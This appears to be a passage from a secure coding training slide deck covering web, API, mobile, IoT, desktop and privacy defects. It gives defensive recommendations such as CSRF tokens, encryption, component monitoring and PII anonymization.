Many web applications and APIs do not properly protect sensitive data, such as financial, healthcare, and PII.
Attackers may steal or modify such weakly protected data to conduct credit card fraud, identity theft, or other crimes.
Sensitive data requires extra protection (encryption at rest or in transit) and special precautions when exchanged with the browser.
To avoid this defect, make sure your software:
Encrypts all sensitive data at rest (including backups) and in transit to defend against attacks from internal and external attackers.
Does not store any sensitive data that is unnecessary to support requirements.
Discards data as soon as possible.
Uses strong standard encryption algorithms and strong keys.
Disables autocomplete on forms collecting sensitive data.
Disables caching for pages that contain sensitive data.
Does not reveal stack traces or other overly informative error messages to users.
Includes browser security directives and headers in any web requests and responses that transmit sensitive data.

Slide 53
Provide Sufficient Attack Protection (Slide 1 of 2)
The majority of applications and APIs lack the basic ability to detect, prevent, and respond to both manual and automated attacks.
Attack protection goes far beyond basic input validation and involves automatically detecting, logging, responding to, and even blocking exploit attempts.
Application owners also need to be able to deploy patches quickly to protect against attacks.

Slide 54
Provide Sufficient Attack Protection (Slide 2 of 2)
To provide sufficient attack protection, make sure your software:
Detects attacks and responds appropriately. For example:
Events might occur that a legitimate user is not likely to cause (such as high-speed input, odd input patterns, repeated requests, etc.).
The application can help to protect itself, data, and users by monitoring for such events and providing appropriate interventions, such as ignoring requests, blocking IP addresses, or IP ranges, logging and notifying the user and/or system operator, disabling user accounts, and so forth.
Is patched quickly.
Push protections out quickly.
When you can't push out patches and updates immediately, implement provisional protections such as blocking certain traffic patterns to prevent vulnerabilities from being exploited.

Slide 55
Prevent CSRF
A CSRF attack forces a logged-on victim's browser to send a forged HTTP request, including the victim's session cookie and any other automatically included authentication information, to a vulnerable web application.
Such an attack allows the attacker to force a victim's browser to generate requests the vulnerable application thinks are legitimate requests from the victim.
To avoid this defect, make sure your software:
Takes advantage of CSRF defenses built in to frameworks or application environments that it uses.
Includes an unpredictable token in each HTTP request, using a hidden field for the token value, so it is not exposed in the URL.
Uses the "SameSite=strict" flag on all cookies to prevent session cookies from being forwarded to a different domain.
Requires users to reauthenticate or prove they are human (using CAPTCHA, for example) when submitting a state-changing request.
Uses a library such as OWASP's CSRF Guard or CSRFProtector to automatically add CSRF defenses.

Slide 56
Use Secure Components (Slide 1 of 2)
Components, such as libraries, frameworks, and other software modules, usually run with the same privileges as the application.
If a vulnerable component is exploited, such an attack can facilitate serious data loss or server takeover.
Applications and APIs using components with known vulnerabilities may undermine application defenses and enable various attacks and impacts.
Do not use components that you did not write (when practical).
Establish policies regarding the use of third-party components in your software projects, such as selection criteria, required licensing provisions, testing, and maintenance practices.
Know all of the third-party components and the versions your software uses, including all dependencies.

Slide 57
Use Secure Components (Slide 2 of 2)
Remove any third-party components that are present in the project, but not actually invoked at runtime.
Monitor any vulnerabilities of third-party components you use, through issue-tracking and vulnerabilities databases, project mailing lists, and security mailing lists.
When possible, use automated tools like Retire.js, Dependency-Check, Victims, and CVEChecker to continuously monitor for vulnerabilities in client- and server-side third-party components and their dependencies.
Make sure your software is using the version of components with the most recent security updates.
If you discover a vulnerability in a component, determine whether its vulnerability affects your software.
Provide security wrappers around components to disable any unused functionality and fortify any vulnerable functions within the component.

Slide 58
Make Sure APIs are Protected (Slide 1 of 2)
Modern applications often involve rich client applications and APIs, such as JavaScript in the browser and mobile apps, that connect to an API of some kind (SOAP/XML, REST/JSON, RPC, GWT, etc.).
These APIs are often unprotected and contain numerous vulnerabilities.

Slide 59
Make Sure APIs are Protected (Slide 2 of 2)
Test your APIs for vulnerabilities, considering such issues as injection, authentication, access control, encryption, and configuration—just as you would for any other code.
Include all of your APIs in your security analysis and testing processes.
Secure all communication between your client and your APIs.
Provide a strong authentication scheme for your APIs, and secure all credentials, keys, and tokens.
Harden the parser configuration for whatever data format your requests use. For example configuration options, see https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Prevention_Cheat_Sheet
Make sure your access control scheme protects APIs from being improperly invoked, including unauthorized function and data references.

Slide 60


Use Platforms Properly (Slide 1 of 2)
Misuse of a platform feature or failure to use platform security controls can lead to vulnerabilities.
Examples: Providing excessive platform permissions and misusing security controls such as iOS Keychain, the Android Keystore System, Windows Hello, encryption APIs, and so forth.

Slide 61
Use Platforms Properly (Slide 2 of 2)
Follow the guidelines provided by the vendor whose platform you are developing on.
For example, if you are developing iOS apps, follow Apple's guidelines. If you are developing on Google Cloud Services, follow Google's guidelines for that platform.
Whenever you use a platform or service that is new to you, assume that you are not using the platform properly, and test your code carefully to prove that assumption wrong.
Follow best practices and conventions established by the development community.
In addition to the vendor guidelines, developers establish best practices through time and experience that become de facto standards.
Implement separate data encryption/validation in case the mobile device is rooted/jailbroken.

Slide 62
Store Data Securely (Slide 1 of 2)
Storing data improperly may expose it or cause unintended data leakage.
This covers a wide range of possible problem areas, such as file and object storage on local drives, SD cards, network volumes, and cloud storage, as well as memory caches, databases, log files, web cookies, and browser local storage.
Vulnerabilities may originate from a variety of sources, such as the operating system, frameworks, and the compiler environment.
To avoid this defect:
Encrypt all sensitive app data that is at rest (in storage) in the device, or do not save it at all.
Protect caches, keyboard logs, and debugging output to the console.
Clear sensitive data to protect it from screenshots and copying and pasting. When the app enters the background, clear text fields and other user interface components that contain sensitive data.
Threat-model software and its dependencies to understand how stored assets are accessed and processed.

Slide 63
Store Data Securely (Slide 2 of 2)
Look for problems in areas such as:
URL caching of requests and responses
Keyboard keypress caching
Clipboard (copy/paste buffer) caching
What happens when the software loses focus and moves to the background
Any intermediate data storage locations
Analytics data transmitted to third parties
Logging
Browser local storage
Browser cookies

Slide 64
Provide Secure Communication (Slide 1 of 2)
This includes:
All aspects of packaging sensitive data and transmitting it into or out of the device.
Using services improperly, exposing data, and transmitting sensitive assets without encryption.
Communication between applications, between devices, between an application and server.
Technologies such as TCP/IP, Wi-Fi, Bluetooth, NFC, audio, infrared, GSM, 3G, SMS, and RFID.
Transport layer security problems, such as poor handshaking, using vulnerable SSL versions, failing to check certificates.
Data such as passwords, tokens, encryption keys, private user information, account details, documents, metadata, and code.
Risks to data in transit, such as unauthorized viewing or modification, and the inability to prove the data's origin.

Slide 65
Provide Secure Communication (Slide 2 of 2)
To avoid this defect:
Make sure the network is securely configured, but program as though network security will eventually be compromised.
Use transport layer encryption (e.g., HTTPS, TLS, SSL) whenever possible—especially for sensitive data or session tokens.
Protect data and requests transmitted between a client and server (e.g., parameterized queries to avoid SQL injection).
Do not send sensitive data over inappropriate channels, such as SMS, MMS, or notification services.
Account for outside entities (e.g., analytics, social networks) by using their SSL versions for routines run in the browser.
Use strong, industry standard encryption algorithms with appropriate key lengths.
Use certificates signed by a trusted CA and certificate pinning for security conscious applications.
Require SSL chain verification, and establish a secure connection only after you verify the identity of the endpoint server using trusted certificates in the key chain.
Fail safely. Block communication and alert the user if the application detects an invalid certificate.
If practical, encrypt sensitive data before providing it to SSL to provide an extra layer of defense.

Slide 66
Provide Secure Authentication (Slide 1 of 2)
Missing, inappropriate, or flawed authentication of the end user, or weak session management, can give an attacker elevated rights or access to sensitive data.
Examples include granting anonymous access to a resource or service when authenticated and authorized access is required, and failing to maintain the user's identity when it is required.
To avoid this defect:
Make sure authentication and authorization controls are as secure as possible, but program your software as though these controls can be bypassed by an attacker.
Perform local authentication and authorization checks as needed, but be sure to enforce all authentication and authorization on the server side.
Due to offline usage requirements, mobile apps may be required to perform local authentication or authorization checks within the mobile app's code. If this is the case, developers should implement local integrity checks within their code to detect any unauthorized code changes.
Make sure APIs and services cannot anonymously execute calls without an access token.

Slide 67
Provide Secure Authentication (Slide 2 of 2)
Never store the user's password or shared secrets on the client.
Enforce strong password policies.
Make sure authentication requirements of your various platforms match. For example, authentication requirements of your mobile and desktop applications should match those of the equivalent web application.
Whenever possible, perform authentication requests on the server side. Load application data on the client only upon successful authentication.
Avoid storing sensitive data on the client. If you must do this, ensure that data will only be accessible upon successfully entering the correct credentials by using an encryption key that is securely derived from the user's login credentials.
Persistent authentication ("remember me on this device") is not a safe default for mobile applications. Provide it as an opt-in setting.
For mobile device applications, enable the user to revoke persistent authentication from a remote management console so the user can revoke access by stolen or lost devices.

Slide 68
Provide Sufficient Cryptography
Incorrect or inappropriate use of cryptography can leave sensitive data exposed.
To avoid this defect, make sure your software:
Uses cryptographic libraries provided by the system or expert-developed third-party libraries. Do not write your own cryptography libraries, unless you happen to be an expert in cryptography.
Encrypts data in databases and other storage.
Doesn't include static encryption keys in your code. Generate encryption keys based on user input (such as a password or passcode).
Only stores sensitive data on the mobile device when absolutely essential.
Uses the latest cryptographic standards.
Follows NIST guidelines on recommended algorithms.

Slide 69
Provide Secure Authorization
Failure to authorize properly may enable an attacker to gain elevated privileges.
An example of insecure authorization includes having client-side code that determines permissions based on authentication, where it facilitates a client-side attack.
To avoid this defect, make sure your software:
Uses only information contained in backend systems (nothing local to the client) to verify the roles and permissions of authenticated users.
In backend code, independently verifies that any identifiers associated with a request match and belong to the incoming identity.

Slide 70
Ensure Client Code Quality
A variety of client code quality problems on the client side (desktop and mobile apps, web clients, etc.) may lead to a wide range of security problems.
Examples of client code quality problems include buffer overflows and format string vulnerabilities.
To avoid this defect:
Write code that is easy to read and well-documented.
Follow consistent coding patterns agreed upon by everyone on the development team.
Always validate that the lengths of incoming buffer data will not exceed the length of the target buffer.
Use static analysis tools to identify buffer overflows and memory leaks.

Slide 71
Prevent Code Tampering and Reverse Engineering (Slide 1 of 2)
Exposure of code and data may enable an attacker to:
Identify vulnerabilities, information about back-end servers, cryptographic constants and ciphers, and intellectual property.
Directly modify an application's functionality.
Change the contents of memory.
Change or replace system APIs.
Modify data and resources in order to subvert the intended use of the software.
Mobile apps are especially vulnerable to reverse engineering and code tampering.
To reverse engineer, the attacker processes exposed files (such as an app package on a mobile device) to extract its source code, libraries, algorithms, and other assets.

Slide 72
Prevent Code Tampering and Reverse Engineering (Slide 2 of 2)
To avoid these defects:
Detect at runtime whether code has been added or changed from the compiled package.
Enable the app to react appropriately at runtime to a code integrity violation—for example, displaying a warning and shutting down the application.
Implement controls within the released code to prevent a debugger from being attached to the application's processes.
Use code-signing, such as checksums or hashes, to verify the integrity of code.
Provide software controls to prevent unauthorized viewing and modification of the application's string tables.
Use code obfuscation in released code to make static code analysis more difficult.
Comprehensive list of recommendations on protecting against code tampering: https://www.owasp.org/index.php/Technical_Risks_of_Reverse_Engineering_and_Unauthorized_Code_Modification

Slide 73
Eliminate Extraneous Functionality
Developers might include extra or hidden functionality in the released version of an app, which provides a back door that gives an attacker inappropriate access.
Examples include noting a password within an included app resource, or disabling two-factor authentication during testing and leaving it disabled in the release version.
To avoid this defect:
Perform a manual secure code review.
Look for hidden switches within the app's configuration settings.
Verify that no test code is included in the final production build.
Verify that all API endpoints are well documented and publicly available.

Slide 74

Provide a Secure Web Interface
Web-based administrative consoles provided for managing IoT devices may include web vulnerabilities such as XSS, CSRF, and SQL Injection.
To avoid this defect, make sure web-based administrative consoles:
Are configured to install with the safest default settings, assuming that many users will not change the configuration.
Enable default user names and passwords to be changed, and prompt the user to do so upon first use.
Require strong passwords.
Provide an account lockout feature after a certain number of failed access attempts.
Do not include common web vulnerabilities (XSS, CSRF, SQL injection, and so forth).
Use HTTPS to protect transmitted information.
Use web application firewalls.
Provide a means to receive upgrades and security fixes.
Adhere to all general patterns for preventing web vulnerabilities.

Slide 75
Provide Secure Network Services
Network infrastructure supporting IoT devices is misconfigured and vulnerable.
To avoid this defect:
Use threat modeling to map the attack surface, and take all measures necessary to remove or disable unneeded services, protect required services, detect malicious activity, and react to an attack with measures such as lock-outs or temporary firewall rules.
Do not use Universal Plug and Play (UPnP) to make network ports and/or services available to the Internet.
Make sure devices and network services are configured to minimize open network ports.
Make sure devices and network services are protected against Denial of Service (DoS) attacks.
Use tested, proven, networking stacks and interfaces that handle exceptions gracefully.
Disable or protect all test or maintenance interfaces.
Do not expose unauthenticated protocols or channels, such as TFTP and Telnet.

Slide 76
Protect Data in Transit
To ensure that data is protected while in transit:
Ensure all communication between system components is encrypted as well as encrypting traffic between the system or device and the Internet.
Use encrypted protocols to protect data in transit, or encrypt data before transmitting it.
Use properly configured and up-to-date SSL/TLS.
Use standard, robust encryption protocols.

Slide 77
Protect Privacy
To ensure that personal information and privacy are protected:
Minimize data collection.
Consult with data scientists and legal and compliance teams to determine risk of data collection and storage.
Provide end users the option to specify what data will be collected.
Anonymize collected data.
Use encryption to protect all collected personal data at rest and in transit.
Ensure that collected personal information is accessible only by authorized users.
Ensure that a data retention policy is in place.

Slide 78
Provide Secure Cloud and Mobile Interfaces
Cloud APIs and web interfaces are vulnerable to attack.
Mobile applications that manage or communicate with IoT devices are also vulnerable.
To avoid these defects:
Review all cloud and mobile interfaces for security vulnerabilities.
Implement multi-factor authentication.
Require strong, complex passwords.
Provide an account lockout feature after a certain number of failed access attempts.
Ensure that all cloud and mobile interfaces use transport encryption.

Slide 79
Provide Flexible Security Configuration
Consumers may have different security requirements, and those requirements may change over time.
Design IoT projects with secure defaults and allow consumers to select options to be enabled or disabled.
Design systems to allow for the detection of malicious activity, as well as self-defending capabilities and a reaction plan should a compromise be detected.
Make sure your devices provide options to:
Control security logging capabilities.
Configure alerts and notifications for security events.
Select and configure encryption (e.g., enabling AES-256 when AES-128 is the default setting).
Configure security alerts for administrators and end users.
Control password security (such as enabling longer passwords or multi-factor authentication).
Design products so improvements can be added to a system or device through future releases, updates, and patches.

Slide 80
Provide Secure Software/Firmware on IoT Devices
Plan for patches and updates to maintain the security of IoT devices over time.
Protect confidentiality, integrity, and availability when providing updates.
Make sure that IoT devices you release:
Can be updated quickly when vulnerabilities are discovered.
Use a VPN to protect connections to their controller.
Use a Secure Device Identity (DevID) to ensure the device identifier cannot be forged or transferred to another, unauthorized device.
Store keys in encrypted format.
Store telemetry or other collected data on a different, more secure platform such as the cloud or controller device.
Are updated through secure update servers.
Require updates to be signed (code signing) and verify those updates before installing them.
Discard updates that are not properly delivered or signed.
Provide a mechanism for issuing, updating, and revoking cryptographic keys as well.

Slide 81
Physically Secure IoT Devices
IoT devices should be protected from direct physical access by an attacker.
Make sure your devices:
Provide external ports (e.g., USB) only when absolutely essential.
Limit access to external ports (through an authentication process, for example).
Have operating systems that are properly protected.
Can be configured to limit administrative capabilities, preferably defaulting to least privilege.
Are tamper resistant.
Do not expose any testing or debugging interfaces that can be used to gain unauthorized access.
Account for the transfer of ownership of devices to ensure that data is not transferred along with the ownership.

Slide 82

Desktop Application Vulnerabilities
Desktop applications:
Run on systems as:
Windows Desktop (Win32, UWP, and so forth)
Mac OS
Linux desktop
Often include many of the same features as mobile and web apps.
Use the same cloud services, functioning as a client app or front-end.
Share many of the same vulnerabilities as mobile and web apps.
Don't run within a web browser.
Not prone to certain types of web vulnerabilities, such as cross-site scripting and clickjacking.
May incorporate web view controls.
Adds web browser behavior to the application.
May enable some types of web vulnerabilities if implemented improperly.
May have vulnerabilities such as:
Problems common to multi-tier applications
Application running with excessive privileges
Unsecure storage of sensitive data
Reverse engineering
Buffer overruns
Desktop Applications

Slide 83
DLL Injection (Slide 1 of 2)
Because desktop application executable code can be directly accessed and modified by an attacker, it can be directly modified by an attacker.
Dynamic link libraries (DLLs):
Typically contain code that performs special work such as data encryption and image or audio processing.
Many desktop applications are made up of multiple modules of executable code, such as DLLs.
DLL injection attack
Tricks the main process into using a different DLL than the one intended by the software developer.
The replacement DLL:
Runs in the security context of the target process.
Can do anything the process has the authorization to do.
Must duplicate the programming interface of the original DLL, providing functions and parameters the main process requires.
Can be a reverse-engineered copy of the original DLL with malware added.
Can be inserted on victim's computer through various vulnerabilities or directly if attacker has physical access.

Slide 84
DLL Injection (Slide 2 of 2)
Once the DLL is injected, the attacker can perform attacks, such as leaking sensitive data, performing a Denial of Service attack, or performing illicit transactions.
Can be protected against by:
Signing DLLs with a checksum or hash that is verified before they run.
Closing security defects that enable DLL injection.
Specific techniques for the various operating systems and programming environments.

Slide 85
Shellcode Injection (Slide 1 of 2)
To accomplish certain tasks, desktop applications may spawn a shell process:
Starts a command shell through which application can issue system commands.
May be hijacked by a remote attacker to submit commands to the operating system.
To find in source code, look for functions that start processes or commands.
Example: Windows API ShellExecute and ShellExecuteEx functions
Protections:
Completely avoid using any shell commands. Instead use protected APIs and libraries to indirectly accomplish system tasks.
Avoid constructing shell commands dynamically from user-provided or remote input sources.
Pay attention to warnings against this vulnerability from the compiler and static analysis tools.

Slide 86

Shellcode Injection (Slide 2 of 2)
Identify a trusted Windows process to compromise
Machine code to create the shell

Slide 87


Debugger Security
Test App
Attacker
Attacker running debugger accesses testing computer through remote debugging hooks.
Debugging tools:
Provide developers with extensive power over executables.
Are extremely helpful for testing and debugging software.
Can be used maliciously.
Two-way security threat to test computer and developer computer.
In general, local debugging is safer than remote debugging.
If you enable remote debugging, make sure you understand the implications for your development environment, and configure it for security.
Search the vendor and community sites for your development tools to find guidelines on security practices for the debugger you use.
Malicious code within the process that is being debugged may compromise the security of the developer’s computer.
Developer

Slide 88





Differences Among Desktop Platforms
Each application runtime environment has its own vulnerabilities.
Different operating systems (e.g., Linux, Windows, and MacOS).
Different versions or distributions of the same OS. For example:
Windows 10 memory protection includes DEP, SEHOP, and ASLR, which make attacks on memory more difficult than they were on older systems, such as Windows XP.
Even within a specific Linux distribution, users can select which desktop environment they want to use (e.g., Gnome, KDE, Unity), each with its own unique security concerns.
Different application environments and development frameworks. For example:
Various Microsoft Windows application platforms, each with its own unique security concerns:
Win32/Win64
.NET
Windows 8 ("Metro") Store Apps
Universal Windows Platform

Slide 89
Managed vs. Unmanaged
Unmanaged
Applications run directly on (or very close to) the operating system.
Typical of applications written in C and C++.
Managed
Applications run in a runtime or virtual machine environment such as:
Java Virtual Machine (JVM)
Android Dalvik or Android Runtime (ART)
.NET framework
Typical of applications written in Java, C#, Visual Basic, Python
Opinions vary regarding which type of platform is more or less secure, although it is safe to say that the security issues differ somewhat.
Unmanaged code may be harder to decompile and reverse engineer than managed code.
Managed code may isolate applications for more security than unmanaged code.
Research the specific vulnerabilities of the platform you use, so you can:
Implement appropriate security controls.
Avoid common security defects.

Slide 90
Desktop Application Attack Vectors
Common attack vectors for desktop applications include:
Application memory
Network communication
The application user interface (user input)
File and folder access
Application and host system configuration
Windows Registry

Slide 91
Development Tool and Project Configuration
Software projects and tools provide various security settings that will help you write secure code.
Example: Compiler may provide options to check for buffer overruns, uninitialized variables, memory leaks, improper exception handling.
Research those settings for your development environment, and enable them.
Vendors and development communities often provide documentation.
Example sites:
Security Best Practices for C++ https://msdn.microsoft.com/en-us/library/k3a3hzw7.aspx
Security and Programming (C# and Visual Basic) https://msdn.microsoft.com/en-us/library/ms233782.aspx
Windows Forms Security https://docs.microsoft.com/en-us/dotnet/framework/winforms/windows-forms-security
Secure Coding Guidelines (.NET) https://docs.microsoft.com/en-us/dotnet/standard/security/secure-coding-guidelines
Hardening (Debian) https://wiki.debian.org/Hardening
C-Based Toolchain Hardening (Microsoft and GCC C, C++, and Objective C) https://www.owasp.org/index.php/C-Based_Toolchain_Hardening

Slide 92
Protect Memory in Desktop Applications
If possible, limit the operating system your software runs on to the latest, most secure versions, and take advantage of the system's security controls to protect processes and memory from unauthorized access.
Use permissions and privileges to allow access to authorized users only.
Avoid keeping sensitive data, passwords, and other sensitive data in memory. Encrypt such data when possible.
Test and review your code, and provide protections against vulnerabilities such as:
Direct memory manipulation
Bypassing authentication and authorization
Replacing content such as application settings, trusted paths and executables, trusted hosts, update servers, passwords, and private keys
DLL injection
Shell code injection
Desktop Applications

Slide 93
Secure the User Interface
Do not retain sensitive data in user interface controls (including hidden components) any longer than necessary (for example, when an entry form is no longer showing to the user).
Verify that it is not possible to bypass security controls, such as input fields or query string parameters that enable users to inject their own commands, shells, or terminals that the user can "break out of," and so forth
Desktop Applications

Slide 94
Protect File and Data Storage
Do not store any sensitive data within the application's executable code (e.g., Windows application assembly).
If you must store sensitive data within the application's executable code, use an unmanaged coding language like C/C++.
Avoid using default database ports.
Carefully set file permissions for files and folders (including all application resources) to provide access only to authorized users.
Ensure file integrity through enforced naming conventions, digital signing, and so forth.
Identify and prevent "back door" access to files and content, such as public functions that can be run without authentication, unused services and protocols enabled by default, and so forth.
Avoid storing sensitive data in accessible locations such as the Windows Registry, and use strong encryption if you must store data in such locations.
Desktop Applications

Slide 95
Protect Network Communication
Ensure that local and network firewall rules are in place. If possible, check for this within the application before any sensitive data is communicated.
Do not transmit sensitive data, files, passwords, or settings on the network without strong encryption.
Desktop Applications

Slide 96
Secure the Software Configuration
Application user privileges
Service account privileges
Service configuration privileges
Database account privileges
Remote share permissions
Desktop Applications

Slide 97

Activity: Finding Common Web Vulnerabilities
Input validation and output encoding are important protections against several different types of attacks.
You'll assess the quality of the input validation and output encoding protections in the Catalog application by attempting to perform a basic cross-site scripting attack.

Slide 98
Prevent Privacy Vulnerabilities

Slide 99

Privacy Vulnerability Defects
Protect users’ sensitive data from being exposed by:
Independent hackers
Government agencies (foreign and domestic, intelligence services, police agencies)
Violent non-state actors (such as terrorist organizations and drug cartels)
Users themselves—from inadvertently leaving sensitive information unprotected
OWASP's list of the Top 10 Privacy Risks
P1: Web Application Vulnerabilities
P2: Operator-sided Data Leakage
P3: Insufficient Data Breach Response
P4: Insufficient Deletion of Personal Data
P5: Non-transparent Policies, Terms and Conditions
P6: Collection of data not required for the primary purpose
P7: Sharing of data with third party
P8: Outdated personal data
P9: Missing or Insufficient Session Expiration
P10: Insecure Data Transfer

Slide 100

Privacy by Design
Account for privacy throughout every development phase, as in Security by Design.
Not simply protecting data, but designing software so data doesn't need protection.
E.g., avoid transferring data from the client to the server in the first place.
Initially proposed by Ann Cavoukian, the Information & Privacy Commissioner of Ontario, Canada, as a set of seven principles:
Proactive not Reactive; Preventative not Remedial
Privacy as the Default Setting
Privacy Embedded into Design
Full Functionality—Positive-Sum, Not Zero-Sum
End-to-End Security—Full Lifecycle Protection
Visibility and Transparency—Keep it Open
Respect for User Privacy—Keep it User-Centric

Slide 101

Data Anonymization
?
To maintain privacy, personal identifiable information (PII) may need to be anonymized before it can be processed and analyzed.
This means that the identity associated with personal data has been masked somehow so the data can be processed and analyzed without revealing the person associated with that data.

Slide 102

Protect Sensitive Information
Identify any information that is sensitive, and apply appropriate controls to ensure it remains private.
Consider all personally identifiable information (PII) sensitive, as it can be used to establish a person's identity and might be used to cause them substantial harm, embarrassment, inconvenience, or unfairness.
Refer to privacy guidelines for your country, municipality, or organization for specific lists of PII you may be legally required to protect.
A typical list includes:
User name
Email address
Home address
Phone number
Social Security number (even if it's just the last 4 digits)
Driver's license or state ID#
Passport number
Alien registration number
Financial account number
Biometric identifiers
Citizenship or immigration status
Medical information
Ethnic or religious association
Sexual orientation
Account passwords
Date of birth
Criminal history
Mother's maiden name

Slide 103
Anonymize Personal Data
Use one of the following techniques to mask the identifying data:
Replacement—Substitute any values that could be used to identify the user with different values.
Suppression—Omit (all or in part) any values that could be used to identify the user.
Generalization—Substitute specific values that could be used to identify the user with something less specific. For example, generalize the date of birth to the year or decade in which the user was born.
Perturbation—Make random changes to the data to corrupt values that could be used to identify the user.
Anonymize non-sensitive data as well, if it could be used for the reverse anonymization of sensitive data.
Make sure that the masking process is not reversible.
Make sure that the same masking process will produce the same results each time.
Make sure that data types remain compliant with the schema.
Preserve the meaning of the data.

Slide 104
Prevent Operator-Sided Data Leakage
The system operator may expose data.
Intentional malicious breach.
Unintentional mistake.
Defects in the software may enable such leakage, such as:
Weak or poorly implemented access management controls
Encryption
To avoid this defect:
Implement effective and secure access management controls.
Encrypt data at rest and in transit.
Implement effective, secure appropriate identity and access management.
Provide awareness training for all employees on handling personal data.
Implement a data classification and information handling policy.
Implement tools like data leakage prevention and SIEMs to monitor and detect data leaked from endpoints, web portals, and cloud services.
Implement privacy by design.
Anonymize personal data.

Slide 105
Respond Appropriately to Data Breaches
A data breach should be followed up with an appropriate response.
Example: Limit the extent of the leak, inform those who are affected, and remedy defects or problems that made the breach possible.
To avoid this defect:
Provide continuous monitoring and logging features to monitor for situations that might indicate personal data leakage and loss.
Provide features to warn users of possible suspicious activity in their accounts.
